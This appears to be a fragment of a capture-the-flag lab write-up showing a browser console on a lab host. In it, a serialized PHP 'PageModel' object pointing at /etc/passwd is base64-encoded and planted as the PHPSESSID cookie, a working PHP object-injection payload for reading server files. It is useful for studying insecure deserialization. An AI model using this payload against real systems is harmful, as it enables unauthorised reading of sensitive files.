 94.237.49.138:57007
Dart Frog
Tampa, Florida
Inspector Consola Depurador Red Almacenamiento Editor de estilos Rendimiento
Filtrar salida Errores Advertencias Registros Información Depurar CSS XHR Peticiones
btoa('O:9:"PageModel":1:{s:4:"file";s:11:"/etc/passwd";}')
"Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoxMToiL2V0Yy9wYXNzd2QiO30="
document.cookie = 'PHPSESSID=' + btoa('O:9:"PageModel":1:{s:4:"file";s:11:"/etc/passwd";}')
"PHPSESSID=Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoxMToiL2V0Yy9wYXNzd2QiO30="